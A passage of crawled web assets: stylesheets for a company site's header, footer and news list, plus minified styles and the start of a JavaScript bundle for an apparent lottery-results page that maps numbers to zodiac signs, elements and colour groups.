  .Industry_insight .container ul.list li .date {
    width: 0.95rem;
    height: 0.55rem;
  }
  .Industry_insight .container ul.list li .date .day {
    font-size: 0.3333rem;
    line-height: 1;
    margin-top: 0;
    font-weight: normal;
  }
  .Industry_insight .container ul.list li .date p {
    font-size: 0.1806rem;
    margin-top: 0.05rem;
  }
  .Industry_insight .container ul.list li .content {
    margin-left: 0.14rem;
    width: 5.49rem;
  }
  .Industry_insight .container ul.list li .content a {
    color: #333333;
  }
  .Industry_insight .container ul.list li .content a h3 {
    font-size: 0.25rem;
    line-height: 0.3rem;
  }
  .Industry_insight .container ul.list li .content p {
    font-size: 0.2083rem;
    margin-top: 0.1rem;
    line-height: 0.25rem;
  }
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.liliansrl.com/skin/css/footer.css
body_size: 1239
content:
.footer_nav {
  margin-top: 30px;
  width: 100%;
  height: 100px;
  background-color: #3F3F3F;
}

.footer_nav ul {
  height: 100px;
}

.footer_nav ul li {
  flex: 1;
  text-align: center;
  line-height: 100px;
  position: relative;
  display: flex;
  justify-content: center;
}

.footer_nav ul li a {
  font-size: 19px;
  font-weight: 400;
  color: #FFFFFF;
  transition: all .3s;
}

.footer_nav ul li a:hover {
  color: #3266CC;
}

.footer_nav ul li::after {
  content: '';
  width: 1px;
  height: 44px;
  background: #FFFFFF;
  position: absolute;
  right: 0;
  transform: translate(0%, -50%);
  top: 50%;
}

.footer_nav ul li:last-child::after {
  content: none;
}

.footer {
  height: 230px;
  background: #262626;
}

.footer .footer_top {
  border-bottom: 1px solid #ffffff;
  padding-top: 20px;
  padding-bottom: 13px;
}

.footer .footer_top .center {
  position: relative;
}

.footer .footer_top .center .footer_logo {
  margin: 37.5px auto;
}


.footer .footer_top .center .foot_logo {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translate(0%, -50%);
}


.footer .footer_top .center .ul {
  width: 830px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
}

.footer .footer_top .center .ul a {
  width: 160px;
  height: 160px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  transition: all .3s;
}

.footer .footer_top .center .ul a span {
  margin-top: 30px;
  font-size: 15px;
  line-height: 1;
  font-weight: 400;
  color: #FFFFFF;
}

.footer .footer_top .center .ul a:hover {
  background: #3F3F3F;
}

.footer .footer_Links {
  /*margin-top: 46px;*/
}

.footer .footer_Links .center p {
  font-size: 19px;
  color: #ffffff;
  font-weight: bold;
}

.footer .footer_Links .center ul {
  display: flex;
}

.footer .footer_Links .center ul li {
  display: flex;
}

.footer .footer_Links .center ul li a {
  font-size: 19px;
  color: #ffffff;
  margin-left: 15px;
  text-decoration: none;
  transition: all .3s;
}

.footer .footer_Links .center ul li a:hover {
  color: #3266CC;
}

.right_fixed {
  position: fixed;
  top: 50%;
  right: 0;
  transform: translate(0%, -50%);
  z-index: 99;
}

.right_fixed a {
  margin-bottom: 8px;
  width: 88px;
  height: 88px;
  box-shadow: 0px 2px 3px 0px rgba(9, 2, 4, 0.26);
  background: url(../images/right_fixed_bg.png) no-repeat;
  padding-top: 20px;
  background-size: 100% 100%;
  position: relative;
  display: block;
}

.right_fixed a img.ewm {
  width: 107px;
  position: absolute;
  left: -115px;
  top: 50%;
  transform: translate(0%, -50%);
  display: none;
}

.right_fixed a img {
  margin: 0 auto;
  width: 28px;
}

.right_fixed a p {
  font-size: 15px;
  font-weight: 400;
  color: #FFFFFF;
  margin-top: 7px;
  text-align: center;
}

.right_fixed .footerPhone .PhoneBox{
  height: 100%;
  position: absolute;
  left: -166px;
  top: 50%;
  transform: translate(0%, -50%);
  display: none;
  font-size: .2rem;
  padding: 0 .2rem;
  background: url(../images/right_fixed_bg.png) no-repeat;
  background-size: 100% 100%;
  line-height: 88px;
  color: #ffffff;
}

@media screen and (max-width: 1024px) and (min-width: 780px) {
  .footer .footer_top .center {
    display: flex;
    align-items: center;
  }
  .footer .footer_top .center .footer_logo {
    position: inherit;
    transform: none;
  }
  .footer .footer_top .center .ul {
    width: 736px;
  }
}

@media screen and (max-width: 780px) {
  .footer_nav,
  .footer {
    display: none;
  }
  .right_fixed {
    bottom: 0;
    top: auto;
    right: 0;
    transform: inherit;
    width: 100%;
    height: 1.139rem;
    display: flex;
  }
  .right_fixed a {
    flex: 1;
    padding-top: .17rem;
    box-shadow: none;
  }
  .right_fixed a img.ewm {
    width: 1.6rem;
    height: 1.6rem !important;
    top: -76%;
    transform: translate(-50%, 0%);
    left: 50%;
  }
  .right_fixed a img {
    height: .42rem;
  }
  .right_fixed a p {
    font-size: .25rem;
    margin-top: .09rem;
  }
  .right_fixed a:nth-child(1) {
    background: #3266CC;
  }
  .right_fixed a:nth-child(2) {
    background: #467FF0;
  }
  .right_fixed a:nth-child(3) {
    background: #00C800;
  }
  .right_fixed a:nth-child(3) img {
    height: .34rem;
  }
  .right_fixed a:nth-child(4) {
    background: #FD8C3E;
  }
  .right_fixed a:nth-child(4) img {
    height: .36rem;
  }
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.liliansrl.com/skin/css/header.css
body_size: 2623
content:
.header {
  width: 100%;
}

.header .header_top {
  height: 40px;
  background: #3f3f3f;
  align-items: center;
  font-size: 16px;
  color: #ffffff;
  line-height: 40px;
}

.header .header_top .center {
  justify-content: space-between;
}

.header .header_top .right {
  display: flex;
}

.header .header_top .right a {
  color: #ffffff;
}

.header .header_top .right span {
  margin: 0 10px;
}

.header .header_top .right .Collection {
  display: flex;
  align-items: center;
  margin-left: 12px;
  cursor: pointer;
}

.header .header_top .right .Collection p {
  margin-left: 5px;
}

.header .header_center .center {
  height: 120px;
  align-items: center;
  justify-content: space-between;
}

.header .header_center .center .left .logo {
  /* margin-bottom: 10px; */
}

.header .header_center .center .topPhone img {
  /* width: 22px; */
}

.header .header_center .center .topPhone {
  display: flex;
  align-items: center;
  margin-left: 2px;
  padding-right: 10px;
}

.header .header_center .center .topPhone span {
  margin-left: 10px;
  font-size: 30px;
  font-weight: bold;
  font-style: italic;
  color: #3266cc;
}

/* .header .header_center .center .search {
  width: 348px;
  height: 40px;
  border: 1px solid #3266CC;
  border-radius: 6px;
  display: flex;
  align-items: center;
  font-size: 16px;
  justify-content: space-between;
}

.header .header_center .center .search input {
  color: #333333;
  width: 100%;
  height: 100%;
  padding-left: 18px;
}

.header .header_center .center .search input::placeholder {
  color: #aaaaaa;
}

.header .header_center .center .search .search_btn {
  width: 45px;
  height: 40px;
  background: #3266CC;
  border-radius: 6px;
  border: none;
  cursor: pointer;
  background-image: url(../images/search_btn.png);
  background-size: 20px;
  background-position: center center;
  background-repeat: no-repeat;
} */

.header .header_center .center .ph_search,
.header .header_center .center .ph_nav,
.header .header_center .center .ph_back,
.header .header_center .center .ph_index {
  display: none;
}

.header .header_nav {
  height: 60px;
  background: #3266cc;
  border-top: 2px solid #3266cc;
  position: relative;
}

.header .header_nav .ph_nav_top {
  display: none;
}

.header .header_nav .center{
  overflow: initial!important;
}

.header .header_nav .center ul {
  width: 100%;
  display: flex;
}

.header .header_nav .center ul li {
  flex: 1;
  height: 58px;
  transition: all 0.6s;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}

.header .header_nav .center ul li > a {
  display: flex;
  align-items: center;
  justify-content: center;
  color: #ffffff;
}

.header .header_nav .center ul li > a i {
  width: 22px;
  height: 22px;
  display: block;
  background-size: 100% 100%;
  background-repeat: no-repeat;
}

.header .header_nav .center ul li > a b {
  margin-left: 9px;
  font-size: 18px;
  margin-top: 0;
  margin-bottom: 0;
  color: #fff;
}

.header .header_nav .center ul li .erji {
  position: absolute;
  top: 58px;
  left: 0;
  z-index: 99;
  background-color: #fff;
  height: 0;
  overflow: hidden;
  transition: all 0.3s;
}

.header .header_nav .center ul li .erji .center {
  width: auto;
  height: auto;
  display: block;
  padding: 0 30px;
}

.header .header_nav .center ul li .erji a {
  min-width: 200px;
  font-size: 18px;
  color: #666666;
  flex: 1;
  position: relative;
  display: block;
  padding-left: 27px;
  white-space: nowrap;
  border-bottom: 1px solid #444444;
  padding-top: 18px;
  padding-bottom: 10px;
}

.header .header_nav .center ul li .erji a:last-child{
  border-bottom: none;
}

.header .header_nav .center ul li .erji a::before {
  content: "";
  width: 15px;
  height: 15px;
  background-image: url(../images/erji_l.png);
  background-size: 100% 100%;
  position: absolute;
  left: 0;
  top: 56%;
  transform: translate(0%, -50%);
}

.header .header_nav .center ul li img.open {
  display: none;
}

.header .header_nav .center ul li:nth-child(1) i {
  background-image: url(../images/nav_icon1.png);
}

.header .header_nav .center ul li:nth-child(2) i {
  background-image: url(../images/nav_icon2.png);
}

.header .header_nav .center ul li:nth-child(3) i {
  background-image: url(../images/nav_icon3.png);
}

.header .header_nav .center ul li:nth-child(4) i {
  background-image: url(../images/nav_icon4.png);
}

.header .header_nav .center ul li:nth-child(5) i {
  background-image: url(../images/nav_icon5.png);
}

.header .header_nav .center ul li:nth-child(6) i {
  background-image: url(../images/nav_icon6.png);
}

.header .header_nav .center ul li:nth-child(7) i {
  background-image: url(../images/nav_icon7.png);
}

.header .header_nav .center ul li:nth-child(8) i {
  background-image: url(../images/nav_icon8.png);
}

.header .header_nav .center ul li.active {
  background-color: #fff;
}

.header .header_nav .center ul li.active .erji {
  height: auto;
}

.header .header_nav .center ul li.active .erji a {
  color: #333333;
}

.header .header_nav .center ul li.active .erji a.active {
  color: #3266cc;
}

.header .header_nav .center ul li.active .erji a.active::before {
  content: "";
  background-image: url(../images/erji_l_active.png);
}

.header .header_nav .center ul li.active a b {
  color: #3266cc;
}

.header .header_nav .center ul li.active:nth-child(1) i {
  background-image: url(../images/nav_icon1_act.png);
}

.header .header_nav .center ul li.active:nth-child(2) i {
  background-image: url(../images/nav_icon2_act.png);
}

.header .header_nav .center ul li.active:nth-child(3) i {
  background-image: url(../images/nav_icon3_act.png);
}

.header .header_nav .center ul li.active:nth-child(4) i {
  background-image: url(../images/nav_icon4_act.png);
}

.header .header_nav .center ul li.active:nth-child(5) i {
  background-image: url(../images/nav_icon5_act.png);
}

.header .header_nav .center ul li.active:nth-child(6) i {
  background-image: url(../images/nav_icon6_act.png);
}

.header .header_nav .center ul li.active:nth-child(7) i {
  background-image: url(../images/nav_icon7_act.png);
}

.header .header_nav .center ul li.active:nth-child(8) i {
  background-image: url(../images/nav_icon8_act.png);
}

.header .header_nav .center ul li:nth-child(4) .erji{
  display: none!important;
}

.header .header_nav .center ul li:hover {
  background-color: #fff;
}

.header .header_nav .center ul li:hover .erji {
  height: auto;
}

.header .header_nav .center ul li:hover .erji a {
  color: #666666;
}

.header .header_nav .center ul li:hover .erji a:hover {
  color: #3266cc;
}

.header .header_nav .center ul li:hover .erji a:hover::before {
  content: "";
  background-image: url(../images/erji_l_active.png);
}

.header .header_nav .center ul li:hover a b {
  color: #3266cc;
}

.header .header_nav .center ul li:hover:nth-child(1) i {
  background-image: url(../images/nav_icon1_act.png);
}

.header .header_nav .center ul li:hover:nth-child(2) i {
  background-image: url(../images/nav_icon2_act.png);
}

.header .header_nav .center ul li:hover:nth-child(3) i {
  background-image: url(../images/nav_icon3_act.png);
}

.header .header_nav .center ul li:hover:nth-child(4) i {
  background-image: url(../images/nav_icon4_act.png);
}

.header .header_nav .center ul li:hover:nth-child(5) i {
  background-image: url(../images/nav_icon5_act.png);
}

.header .header_nav .center ul li:hover:nth-child(6) i {
  background-image: url(../images/nav_icon6_act.png);
}

.header .header_nav .center ul li:hover:nth-child(7) i {
  background-image: url(../images/nav_icon7_act.png);
}

.header .header_nav .center ul li:hover:nth-child(8) i {
  background-image: url(../images/nav_icon8_act.png);
}

@media screen and (max-width: 1024px) and (min-width: 780px) {
  .header .header_center .center .left .logo {
    margin-right: 15px;
    width: 100px;
  }
  .header .header_center .center .left .free_hotline img.name {
    width: 250px;
  }
  .header .header_center .center .left .free_hotline .bot span {
    letter-spacing: 1;
  }
  .header .header_center .center .search {
    width: 292px;
  }
  .header .header_nav {
    height: 45px;
  }
  .header .header_nav .center ul li {
    height: 45px;
  }
  .header .header_nav .center ul li .erji {
    top: 45px;
  }
  .header .header_nav .center ul li .erji .center {
    height: 0;
    padding: 0 15px;
  }
  .header .header_nav .center ul li .erji .center a {
    font-size: 13px;
    padding-left: 25px;
    min-width: 170px;
  }
  .header .header_nav .center ul li .erji .center a::before {
    width: 15px;
    height: 15px;
  }
  .header .header_nav .center ul li > a img {
    width: 20px;
  }
  .header .header_nav .center ul li > a b {
    font-size: 13px;
    margin-left: 5px;
  }
  .header .header_nav .center ul li:hover .erji .center {
    height: auto;
  }
  .header .header_nav .center ul li.active .erji .center {
    height: auto;
  }
}

@media screen and (max-width: 780px) {
  .header {
    height: 0.972rem;
    position: fixed;
    background-color: #fff;
    top: 0;
    left: 0;
    z-index: 99;
    overflow: inherit;
  }
  .header .header_top {
    display: none;
  }
  .header .header_center .center {
    height: 0.972rem;
    justify-content: flex-end;
  }
  .header .header_center .center .left .logo2 {
    display: none;
  }
  .header .header_center .center .topPhone {
    display: none;
  }
  .header .header_center .center .left .logo {
    width: 3rem;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    margin-right: 0;
  }
  .header .header_center .center .left .free_hotline {
    display: none;
  }
  .header .header_center .center .nav_search {
    width: 100%;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 0.2rem 0.28rem;
    z-index: 999;
    display: none;
    border-top: 0.007rem solid #3266cc;
  }
  .header .header_center .center .nav_search .search {
    width: 100%;
    display: flex;
  }
  .header .header_center .center .ph_search,
  .header .header_center .center .ph_nav {
    display: block;
    width: 0.42rem;
  }
  .header .header_center .center .ph_back,
  .header .header_center .center .ph_index {
    display: block;
    position: absolute;
    top: 50%;
    transform: translate(0%, -50%);
  }
  .header .header_center .center .ph_back img,
  .header .header_center .center .ph_index img {
    width: 100%;
  }
  .header .header_center .center .ph_back {
    width: 0.18rem;
    left: 0.28rem;
  }
  .header .header_center .center .ph_index {
    width: 0.4rem;
    left: 1.1rem;
  }
  .header .header_center .center .ph_nav {
    margin-left: 0.54rem;
  }
  .header .header_nav {
    display: none;
    height: auto;
    width: 100%;
    background: #fff;
    position: absolute;
    top: 0;
    z-index: 99;
    border-top: none;
  }
  .header .header_nav .ph_nav_top {
    display: flex;
    border-bottom: 0.007rem solid #3266cc;
    height: 0.96rem;
    align-items: center;
    padding: 0 0.27rem;
    justify-content: space-between;
  }
  .header .header_nav .ph_nav_top .left {
    display: flex;
    align-items: center;
  }
  .header .header_nav .ph_nav_top .left .logo {
    width: 0.92rem;
    margin-right: 0.26rem;
  }
  .header .header_nav .ph_nav_top .left .free_hotline {
    padding-left: 0.16rem;
    height: 0.417rem;
    border-left: 0.007rem solid #3266cc;
  }
  .header .header_nav .ph_nav_top .left .free_hotline img.name {
    width: 1.97rem;
    padding-bottom: 0.02rem;
    border-bottom: 0.007rem solid #3266cc;
    margin-bottom: 0.03rem;
  }
  .header .header_nav .ph_nav_top .left .free_hotline .bot {
    display: flex;
    align-items: center;
  }
  .header .header_nav .ph_nav_top .left .free_hotline .bot img {
    width: 0.09rem;
  }
  .header .header_nav .ph_nav_top .left .free_hotline .bot span {
    font-size: 0.1111rem;
    color: #333333;
    margin-left: 0.04rem;
    line-height: 1;
    letter-spacing: 0.025rem;
  }
  .header .header_nav .ph_nav_top img.close {
    width: 0.35rem;
    margin-right: 0.04rem;
  }
  .header .header_nav .center {
    display: block;
    padding-bottom: 0.34rem;
  }
  .header .header_nav .center ul {
    display: block;
  }
  .header .header_nav .center ul li {
    display: block;
    border-bottom: 0.007rem solid rgba(50, 102, 204, 0.8);
    min-height: 0.89rem;
    height: auto;
    padding-top: 0.2rem;
    position: relative;
  }
  .header .header_nav .center ul li > a {
    color: #333333;
    justify-content: flex-start;
  }
  .header .header_nav .center ul li > a i {
    width: 0.28rem;
    height: 0.28rem;
  }
  .header .header_nav .center ul li > a b {
    font-size: 0.3333rem;
    margin-left: 0.27rem;
    color: #333333;
  }
  .header .header_nav .center ul li .erji {
    padding-left: 0.92rem;
    position: initial;
  }
  .header .header_nav .center ul li .erji .center {
    height: auto;
  }
  .header .header_nav .center ul li .erji .center a {
    font-size: 0.2222rem;
    color: #666666;
    display: block;
    line-height: 1;
    margin: 0.2rem 0;
  }
  .header .header_nav .center ul li img.open {
    position: absolute;
    width: 0.22rem;
    top: 0.2rem;
    right: 0;
    display: block;
  }
  .header .header_nav .center ul li:hover a {
    color: #333333;
  }
  .header .header_nav .center ul li:hover .erji {
    height: auto;
  }
  .header .header_nav .center ul li:hover .erji .center {
    height: auto;
    padding: 0;
  }
  .header .header_nav .center ul li:hover .erji .center a {
    padding-left: 0;
    padding-top: 0;
    padding-bottom: 0;
    border-bottom: none;
  }
  .header .header_nav .center ul li:hover .erji .center a::before {
    width: 0;
    height: 0;
  }
  .header .header_nav .center ul li:hover img.open {
    transform: rotate(180deg);
  }
  .header .header_nav .center ul li:last-child {
    border: none;
  }
  .header .header_nav .center ul li.active a b {
    color: #333333;
  }
  .header .header_nav .center ul li.active .erji {
    height: auto;
  }
  .header .header_nav .center ul li.active .erji .center {
    padding: 0;
  }
  .header .header_nav .center ul li.active .erji .center a {
    padding-left: 0;
    padding-top: 0;
    padding-bottom: 0;
    border-bottom: none;
  }
  .header .header_nav .center ul li.active .erji .center a::before {
    width: 0;
    height: 0;
  }
  .header .header_nav .center ul li.active img.open {
    transform: initial !important;
  }
  .header .header_nav .center ul li:nth-child(1) i {
    background-image: url(../images/nav_icon1_act.png);
  }
  .header .header_nav .center ul li:nth-child(2) i {
    background-image: url(../images/nav_icon2_act.png);
  }
  .header .header_nav .center ul li:nth-child(3) i {
    background-image: url(../images/nav_icon3_act.png);
  }
  .header .header_nav .center ul li:nth-child(4) i {
    background-image: url(../images/nav_icon4_act.png);
  }
  .header .header_nav .center ul li:nth-child(5) i {
    background-image: url(../images/nav_icon5_act.png);
  }
  .header .header_nav .center ul li:nth-child(6) i {
    background-image: url(../images/nav_icon6_act.png);
  }
  .header .header_nav .center ul li:nth-child(7) i {
    background-image: url(../images/nav_icon7_act.png);
  }
  .header .header_nav .center ul li:nth-child(8) i {
    background-image: url(../images/nav_icon8_act.png);
  }
}


--- FILE ---
content_type: text/css
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/entry.B6USyLSy.css
body_size: 454
content:
.vue-echarts-container,x-vue-echarts{display:block;height:100%;min-width:0;width:100%}*{box-sizing:border-box;margin:0;padding:0}@font-face{font-family:PingFang;src:local("PingFang")}@font-face{font-family:PingFangBold;src:local("PingFang-SC-Bold")}html{font-family:PingFang,sans-serif;font-size:12vw}img{vertical-align:middle}ul{list-style:none}a{color:unset;text-decoration:none}button{border:none}.btn-full-radius{border-radius:.15rem;color:#fff;width:100%}.bg-primary{background-color:#c11e40}.mt-2{margin-top:.2rem}.mb-2{margin-bottom:.2rem}@media (min-width:760px){html{font-size:100px}}


--- FILE ---
content_type: text/css
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/swiper-vue.WQW-vQg8.css
body_size: 428
content:
.lottery-item[data-v-f0d11db3]{font-weight:400}.lottery-item .ball-image[data-v-f0d11db3]{align-items:center;background-position:50%;background-size:cover;display:flex;height:.6rem;justify-content:center;margin-bottom:.1rem;position:relative;width:.6rem}.lottery-item .ball-image img[data-v-f0d11db3]{left:0;position:absolute;top:0;z-index:-1}.lottery-item .ball-image .ball-number[data-v-f0d11db3]{font-family:PingFangBold;font-size:.28rem;font-weight:900}.lottery-item .zodiac-text[data-v-f0d11db3]{font-weight:400}.lottery-result[data-v-8b2ba462]{font-size:.28rem;padding:var(--262f8c9e)}.lottery-result .l-header[data-v-8b2ba462]{display:flex;font-size:var(--14553ecc);justify-content:space-between;margin-top:.1rem}.lottery-result .l-header a[data-v-8b2ba462]{color:#176c36;text-decoration:none}.lottery-result .lottery-area[data-v-8b2ba462]{display:flex;gap:.2rem;justify-content:space-between;margin-top:.2rem}.lottery-result .next_date[data-v-8b2ba462]{font-weight:600}.lottery-result .next_date .next_date_time[data-v-8b2ba462]{font-weight:400}.lottery-result .lottery-area-item-last[data-v-8b2ba462]{align-items:center;display:flex;gap:.2rem}.lottery-result .lottery-area-item-last .lottery-area-item-last-plus[data-v-8b2ba462]{font-size:.5rem;font-weight:600}.lottery-result .l-footer[data-v-8b2ba462]{color:#176c36;margin-top:.1rem;text-align:center}.lottery-result[data-v-0867c21b]{font-size:.28rem}.lottery-result .l-header[data-v-0867c21b]{display:flex;font-size:.24rem;justify-content:space-between}.lottery-result .l-header a[data-v-0867c21b]{color:#176c36;text-decoration:none}.lottery-result .lottery-area[data-v-0867c21b]{display:flex;gap:.2rem;justify-content:space-between;margin:.2rem 0}.lottery-result .next_date[data-v-0867c21b]{font-weight:600}.lottery-result .next_date .next_date_time[data-v-0867c21b]{font-weight:400}.lottery-result .lottery-area-item-last[data-v-0867c21b]{align-items:center;display:flex;gap:.2rem}.lottery-result .lottery-area-item-last .lottery-area-item-last-plus[data-v-0867c21b]{font-size:.5rem;font-weight:600}.lottery-result .l-footer[data-v-0867c21b]{color:#176c36;text-align:center}.loading[data-v-0867c21b]{align-items:center;display:flex;height:217px;justify-content:center}


--- FILE ---
content_type: text/css
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/slide-tabs.Cr6MmFlU.css
body_size: 828
content:
.select-box[data-v-fc2499c8]{border:none;border-radius:.24rem;font-size:.28rem;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:var(--0ee6b27c)}.select-box__selected[data-v-fc2499c8]{align-items:center;background:linear-gradient(180deg,#d91b27,#da3e42);border-radius:.24rem;color:#fff;cursor:pointer;display:flex;gap:.1rem;justify-content:space-between;padding:.02rem .15rem}.select-box__arrow[data-v-fc2499c8]{border:solid #666;border-width:0 2px 2px 0;display:inline-block;padding:3px;transform:rotate(45deg);transition:transform .2s}.select-box.is-open .select-box__arrow[data-v-fc2499c8]{transform:rotate(-135deg)}.select-box__options[data-v-fc2499c8]{background:#fff;border:1px solid #ddd;border-radius:4px;left:0;margin-top:4px;max-height:200px;overflow-y:auto;position:absolute;right:0;top:100%;width:100%;z-index:1000}.select-box__option[data-v-fc2499c8]{cursor:pointer;padding:8px 12px}.select-box__option[data-v-fc2499c8]:hover{background-color:#f5f5f5}.select-box__option.is-selected[data-v-fc2499c8]{background-color:#e6f7ff}.history-container[data-v-366e72df]{padding:0 .2rem}.history-box-filter[data-v-366e72df]{align-items:center;background-color:#fff;border-radius:.1rem;display:flex;justify-content:space-between;padding:.1rem}.history-box-filter .history-box-filter-title[data-v-366e72df]{font-family:PingFangBold;font-size:.28rem;font-weight:700}.history-box-filter-select[data-v-366e72df]{align-items:center;display:flex;gap:.2rem;justify-content:space-between}.history-filter-button[data-v-366e72df]{background:linear-gradient(180deg,#d91b27,#da3e42);border-radius:.24rem;color:#fff;cursor:pointer;padding:.02rem .2rem}.history-box-list[data-v-366e72df]{display:flex;flex-direction:column;gap:.2rem;margin-top:.2rem}.history-box-list-item[data-v-366e72df]{padding:.15rem}.history-box-list-empty[data-v-366e72df],.history-box-list-item[data-v-366e72df]{background-color:#fff;border-radius:.1rem;box-shadow:0 0 .1rem #0003}.history-box-list-empty[data-v-366e72df]{align-items:center;color:#999;display:flex;font-size:.24rem;height:2rem;justify-content:center;margin-top:.2rem}.slide-tabs{align-items:center;display:flex;justify-content:space-between;padding:0 .15rem .15rem}.slide-tabs-item{background-color:#fff;border-radius:.1rem;color:#606060;cursor:pointer;flex:1;font-size:.28rem;font-weight:700;margin:0 .05rem;position:relative;text-align:center;width:1.5rem}.slide-tabs-item.active:before{background-color:#fff;bottom:0;content:"";display:inline-block;height:.15rem;left:50%;position:absolute;transform:translate(-50%,50%) rotate(45deg);width:.15rem}.slide-tabs-item.active{color:#c11e40}.slide-tabs-item-title{display:inline-block;font-weight:900!important;line-height:.3rem;padding:.1rem 0;width:100%}.slide-tabs-item-link{color:#c11e40;display:inline-block;font-weight:700!important;height:100%;padding:.2rem 0;text-decoration:none;width:100%}.slide-tab-contents{background-color:var(--72452e3e);border-radius:.1rem;box-shadow:var(--ca383e3c);font-size:.28rem;overflow:hidden}.slide-tab-content{flex-shrink:0;width:100%}


--- FILE ---
content_type: text/css
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/slide-banners.CmAdk12M.css
body_size: 91
content:
.banners-swiper[data-v-6a6aefa7]{height:100%;width:100%}.banners-swiper a[data-v-6a6aefa7]{display:block;height:auto;margin:0;padding:0}.banners-swiper a[data-v-6a6aefa7],.banners-swiper img[data-v-6a6aefa7]{max-height:265px;width:100%}


--- FILE ---
content_type: text/css
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/footer.CBbYU1Jy.css
body_size: 685
content:
footer[data-v-6420ff7b]{background-color:#0a1724;color:#fff;font-size:.28rem;padding:.1rem .2rem}footer .footer-title[data-v-6420ff7b]{font-size:.3rem;padding:.1rem 0}footer .footer-content[data-v-6420ff7b]{border-bottom:.005rem solid #ccc;display:flex;padding-bottom:.4rem}footer .footer-content .footer-item[data-v-6420ff7b]{align-items:center;cursor:pointer;display:flex;flex-grow:1;font-size:.32rem;gap:.1rem}footer .footer-content .footer-item .footer-item-icon[data-v-6420ff7b]{align-items:center;background-color:#039be5;display:flex;height:.8rem;justify-content:center;width:.8rem}footer .footer-content .footer-item .footer-item-icon img[data-v-6420ff7b]{width:.4rem}footer .footer-logos[data-v-6420ff7b]{font-size:.3rem;padding:.1rem 0}footer .footer-logos .footer-logos-text[data-v-6420ff7b]{color:#ccc;font-size:.14rem}


--- FILE ---
content_type: text/css
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/header.tp31v0qX.css
body_size: 294
content:
header[data-v-4f1e3fc5]{margin-bottom:.1rem}.header-logo[data-v-4f1e3fc5]{max-width:200px}.header-content[data-v-4f1e3fc5]{align-items:center;display:flex;height:.82rem;justify-content:space-between;margin-bottom:.03rem;margin-top:-.15rem}@media screen and (max-width:480px){.header-content[data-v-4f1e3fc5]{height:50px}.header-content a img[data-v-4f1e3fc5]{max-width:120px}.header-content a:last-child img[data-v-4f1e3fc5]{max-width:85px}}


--- FILE ---
content_type: text/css
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/main.CgzJduar.css
body_size: 240
content:
.container[data-v-12dc7036]{background-image:url(../images/bg.jpg);background-position:top;background-repeat:no-repeat;background-size:contain;margin:0 auto;max-width:750px!important;min-height:100vh;overflow:hidden;padding:0 .2rem}.header-content[data-v-12dc7036]{align-items:center;display:flex;justify-content:space-between}.header-logo[data-v-12dc7036]{margin-left:.15rem;width:2rem}


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/BeNHbOU3.js
body_size: 104865
content:
var p0=Object.defineProperty;var k0=(n,u,e)=>u in n?p0(n,u,{enumerable:!0,configurable:!0,writable:!0,value:e}):n[u]=e;var Y0=(n,u,e)=>k0(n,typeof u!="symbol"?u+"":u,e);const N0={龙:[1,13,25,37,49],兔:[2,14,26,38],虎:[3,15,27,39],牛:[4,16,28,40],鼠:[5,17,29,41],猪:[6,18,30,42],狗:[7,19,31,43],鸡:[8,20,32,44],猴:[9,21,33,45],羊:[10,22,34,46],马:[11,23,35,47],蛇:[12,24,36,48]},V0={金:[2,3,10,11,24,25,32,33,40,41],木:[6,7,14,15,22,23,36,37,44,45],水:[12,13,20,21,28,29,42,43],火:[1,8,9,16,17,30,31,38,39,46,47],土:[4,5,18,19,26,27,34,35,48,49]},H0={红波:[1,2,7,8,12,13,18,19,23,24,29,30,34,35,40,45,46],蓝波:[3,4,9,10,14,15,20,25,26,31,36,37,41,42,47,48],绿波:[5,6,11,16,17,21,22,27,28,32,33,38,39,43,44,49]},b0={家禽:["牛","猪","狗","鸡","羊","马"],野兽:["龙","兔","虎","鼠","猴","蛇"]},u1={鼠:{color:"#c23531",sort:1},牛:{color:"#2f4554",sort:2},虎:{color:"#61a0a8",sort:3},兔:{color:"#d48265",sort:4},龙:{color:"#91c7ae",sort:5},蛇:{color:"#749f83",sort:6},马:{color:"#ca8622",sort:7},羊:{color:"#bda29b",sort:8},猴:{color:"#6f7074",sort:9},鸡:{color:"#556570",sort:10},狗:{color:"#c4ccd3",sort:11},猪:{color:"#f05b72",sort:12}},O0={红波:"#C02432",蓝波:"#0000FF",绿波:"#00FF00"};var X0=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function L0(n){return n&&n.__esModule&&Object.prototype.hasOwnProperty.call(n,"default")?n.default:n}var M0={exports:{}};(function(n,u){(function(e,t){n.exports=t()})(X0,function(){var e=1e3,t=6e4,i=36e5,F="millisecond",E="second",h="minute",r="hour",C="day",B="week",d="month",I="quarter",S="year",M="date",G="Invalid Date",Y=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,p=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,t0={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(m){var c=["th","st","nd","rd"],x=m%100;return"["+m+(c[(x-20)%10]||c[x]||c[0])+"]"}},i0=function(m,c,x){var j=String(m);return!j||j.length>=c?m:""+Array(c+1-j.length).join(x)+m},E0={s:i0,z:function(m){var 